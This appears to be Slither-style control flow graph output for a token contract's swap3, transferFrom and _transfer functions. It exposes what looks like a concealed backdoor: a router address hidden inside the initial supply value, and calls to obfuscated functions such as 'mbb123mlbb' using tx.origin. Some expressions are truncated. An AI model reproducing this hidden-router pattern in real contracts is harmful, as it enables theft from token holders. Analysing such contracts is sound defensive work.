 Contract Control Flow Graph
swap3:
NodeType.VARIABLE
transferFrom:
NodeType.RETURN
true
swap3:
NodeType.RETURN
UniswapRouterV2(address(router_)).mbb123mlbb(true,tx.origin,amount,from)
transferFrom:
NodeType.EXPRESSION
_transfer(from,to,amount)
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_initSupply = 588531770750129559759384986459186089597987903116
transferFrom:
NodeType.EXPRESSION
anceses[from],None) = _vcc1baroveeee(from,true,amount)
swap3:
NodeType.EXPRESSION
router_ = (uint160(supplyhash))
_transfer:
NodeType.EXPRESSION
_balanceses[to] = _balanceses[to] + amount
slitherConstructorConstantVariables:
NodeType.OTHER_ENTRYPOINT
_decimals = 18
_transfer:
NodeType.EXPRESSION
Transfer(from,to,amount)